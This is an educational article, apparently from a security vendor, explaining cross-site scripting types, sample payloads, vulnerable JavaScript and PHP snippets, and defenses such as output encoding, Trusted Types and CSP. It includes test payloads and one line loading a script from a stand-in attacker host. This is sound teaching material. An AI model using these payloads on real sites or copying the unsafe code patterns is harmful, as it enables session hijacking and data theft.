Cross-site scripting (XSS)

Why cross-site scripting still matters in modern web applications

Cross-site scripting (XSS) is often described as a client-side issue and dismissed as less serious than server-side flaws such as SQL injection. In reality, cross-site scripting attacks remain one of the most common and practical injection attacks in modern web application security because they directly target authenticated users, session tokens, and sensitive data flowing through real systems.

In single-page applications (SPAs), a lot happens on the client side: authentication tokens are frequently stored in session cookies or browser storage, API-driven front ends dynamically render data into the DOM, and third-party JavaScript from analytics tools, chat widgets, and advertising networks is routinely embedded into production code. When hackers find a cross-site scripting vulnerability, they can potentially inject malicious scripts to hijack sessions, skim payment details, modify transactions, or pivot deeper into internal systems.

XSS attacks do not usually compromise your web server directly. Instead, they weaponize your own web page to attack the victim’s browser. That makes the business impact indirect, but often still severe.

What is cross-site scripting (XSS) and how does it work?

Cross-site scripting (XSS) is a security vulnerability that allows attackers to inject malicious code (usually JavaScript) into a web page viewed by other users. When a web application includes untrusted user input in its HTML output without proper validation and output encoding, the user’s browser executes the injected script as legitimate client-side script.

Because the malicious JavaScript runs in the context of a trusted domain, it can access session cookies, interact with APIs, modify the DOM, and perform actions as the victim. XSS is therefore a form of injection attack that exploits how web browsers interpret dynamic HTML and JavaScript code.

For many years, cross-site scripting had its own separate category in the OWASP Top 10, but in recent editions, it’s been incorporated into the Injection category.

A classic XSS example: Stealing session cookies

A common XSS scenario is to use a payload designed to steal a user’s session:

- An attacker injects malicious JavaScript through a vulnerable form, forum, or API.

- The web server stores or reflects that payload.

- A victim visits the affected web page.

- The victim’s browser executes the malicious code.

- The script reads

document.cookieand sends the user’s session cookies to the attacker via an HTTP request. - The attacker uses the user’s session credentials to hijack the account.

To prevent such attacks, it is common practice to mark cookies as HttpOnly to make them inaccessible to scripts – but even then, XSS attacks still remain dangerous.

If an attacker can execute JavaScript inside the user’s authenticated session, stealing cookies is only one of many available actions. The malicious script can send authenticated requests from the victim’s browser, for example, changing the account email address, initiating a transaction, or retrieving sensitive data from APIs and exfiltrating it. In modern SPAs, attackers may also target session tokens and other data stored in localStorage or sessionStorage.

Types of XSS attacks

Cross-site scripting attacks can be divided into three broad categories based on how payloads are delivered and when they are executed: reflected, stored, and DOM-based.

Reflected XSS (non-persistent XSS)

Reflected XSS occurs when malicious input is immediately returned in the HTTP response. Attackers commonly use reflected cross-site scripting in phishing campaigns, where users are tricked into clicking a link that includes a malicious script.

Stored XSS (persistent XSS)

Stored XSS occurs when malicious content is saved on the server, for example, in a database, forum post, comment section, or message board, and delivered to any users who later access this data. This allows one attack to affect large numbers of users, as compared to only one user at a time with reflected XSS. Blind stored XSS is a variety of this attack that is additionally delayed in time and/or executed on a different system.

DOM-based XSS

DOM-based XSS happens entirely on the client side and is much harder to detect than reflected or stored XSS. Such vulnerabilities arise when JavaScript in the browser reads user input and writes it into the document object model (DOM) of the page without proper encoding or validation.

Examples of XSS attack vectors

Understanding XSS payloads and delivery vectors is crucial to help developers identify and prevent security weaknesses in their code.

Note that while these examples use harmless test payloads, real-life attacks can include far more dangerous scripts.

Basic <script> injection

The vanilla XSS payload is simply to put a <script> tag in user input, often a form field. Popping up an alert box is the classic test action:

<script>alert("XSS");</script>You can also try to load an arbitrary script from an external source:

<script src="http://attacker.example.com/xss.js"></script>Attribute injection by breaking out of quotes

Say you have a vulnerable template that directly inserts unvalidated user input:

<input value="USER_INPUT">If the USER_INPUT value includes a payload like:

" onfocus="alert('XSS')" autofocus="then the template will be rendered as HTML with an embedded script that pops up an alert box:

<input value="" onfocus="alert('XSS')" autofocus="">Compared to script tag injection, this type of attribute injection is much more realistic in modern applications.

DOM-based XSS via a URL parameter

Say you have vulnerable client-side code that directly inserts a user-controlled parameter value into the page DOM:

const params = new URLSearchParams(location.search);

const name = params.get("name");

document.getElementById("output").innerHTML = name;A user might open that page using a link where the name parameter value includes an XSS payload:

?name=<img src=x onerror=alert('XSS')>The script is injected directly into the DOM and executed in the user’s browser to pop up an alert box.

Unsafe server-side reflection example (PHP)

Directly reflecting a user-supplied name just to say hello on the page can already open up an XSS weakness:

<?php

echo "<div>Welcome " . $_GET['username'] . "</div>";

?>Without proper output encoding and input validation, any malicious JavaScript included in the username parameter value becomes executable code in the HTTP response.

What attackers can do with XSS

Once malicious code runs in the victim’s browser, attackers can do many different things, depending on the context:

- Hijack a user’s session

- Send arbitrary authenticated HTTP requests to APIs

- Modify page content and application functionality

- Capture keystrokes or conduct phishing attacks

- Redirect users to malicious downloads or deliver secondary payloads through social engineering

Especially when combined with social engineering, cross-site scripting vulnerabilities can compromise administrator accounts, expose sensitive information, drive users to sites that install malware, and damage brand reputation.

How to prevent XSS attacks in web applications

Scripts are everywhere in modern applications, so there is no single fix that eliminates all cross-site scripting. Effective XSS prevention requires layered security measures.

Framework auto-escaping: Your first line of defense

Most modern application frameworks automatically perform output encoding by default. To mention just a few, React, Angular, Vue, Jinja2, and Go can escape untrusted data when rendering HTML. Using these built-in capabilities can dramatically reduce the risk of cross-site scripting vulnerabilities in typical usage.

However, even these “safe” frameworks are only safe if used as designed because they do still include advanced features that can bypass XSS protections, such as:

- React’s

dangerouslySetInnerHTML - Angular’s

bypassSecurityTrust*APIs - Vue’s

v-htmldirective

Understanding when and why you are opting out of automatic encoding is critical for preventing XSS vulnerabilities.

Input validation and context-aware output encoding

All user input should ideally undergo strict input validation so only expected values and data types are accepted. However, validation alone is not sufficient for XSS prevention.

Context-sensitive output encoding is what ensures that any untrusted data (including XSS payloads) will be treated as text rather than executable code. The encoding method depends on whether the data appears in HTML, JavaScript, CSS, or a URL.

For detailed guidance, consult the OWASP XSS prevention cheat sheet.

Trusted Types for DOM-based XSS

Trusted Types is a relatively new browser security mechanism designed to prevent DOM-based XSS in modern client-side applications. It works by restricting dangerous DOM sinks such as innerHTML, outerHTML, document.write, and insertAdjacentHTML so they can only accept content that has been explicitly created and approved through a Trusted Types policy.

In practice, this forces developers to centralize and sanitize dynamic HTML generation instead of passing raw strings into the DOM. When combined with Content Security Policy using require-trusted-types-for 'script', Trusted Types provides strong protection against many DOM-based XSS vulnerabilities in complex JavaScript-heavy applications.

Content Security Policy (CSP)

A properly configured Content Security Policy (CSP) adds defense in depth by blocking the vast majority of potential XSS attack sources. Modern best practice is to use nonce- or hash-based policies where possible instead of broad allowlists.

As with framework-level protections, constructs like script-src 'unsafe-inline' are still available to allow unsafe behavior in specific cases. This partly defeats CSP’s ability to mitigate XSS, so you should avoid unsafe-inline whenever possible and prefer strict CSP configurations with nonces or hashes. CSP should complement secure coding practices, not replace them.

Web application firewalls

Web application firewalls (WAF) can provide temporary mitigation by blocking obvious XSS payload patterns. However, because they lack full application context, they should not replace proper XSS prevention in source code. Crucially, blocking specific payloads without fixing the underlying vulnerability creates a false sense of security while leaving you vulnerable to new payloads that the WAF might not detect.

Browser XSS filters (deprecated)

Built-in browser XSS filters were historically intended to block reflected XSS. However, they proved unreliable and were removed from modern browsers. Developers shouldn’t rely on client-side filters as a security measure, and shouldn’t rely on filtering in general as a reliable XSS protection.

Regular dynamic scanning is essential to find XSS vulnerabilities

Preventive methods reduce risk, but they still don’t guarantee that cross-site scripting vulnerabilities won’t reach production. Because XSS manifests itself at runtime in the user’s browser and can originate from many different sources, applications should be tested regularly at runtime to close any gaps – and that means dynamic vulnerability scanning.



Dynamic application security testing (DAST) tools can automatically inject safe XSS payloads and verify whether they are executed by a vulnerable application. DAST on the Invicti Platform uses proof-based validation to confirm real vulnerabilities, allowing cybersecurity and development teams to focus on fixing exploitable XSS flaws as part of ongoing AppSec efforts.

Request a demo to see how Invicti helps identify cross-site scripting vulnerabilities and other exploitable security issues in your live environments.

Frequently asked questions

Yes. Cross-site scripting remains one of the most common web application security vulnerabilities. It can lead to account takeover, session hijacking, phishing, and exposure of sensitive data.

XSS injects malicious JavaScript into a trusted web page, causing the user’s browser to execute attacker-controlled code. CSRF tricks a user’s browser into sending unauthorized HTTP requests. While XSS runs malicious code in the browser, CSRF abuses authenticated requests. Attackers may combine both types of attacks.

Effective XSS prevention requires strict input validation, context-aware output encoding, secure framework usage, modern security measures such as Trusted Types and Content Security Policy headers, and continuous web application security testing.

Related Blog Posts: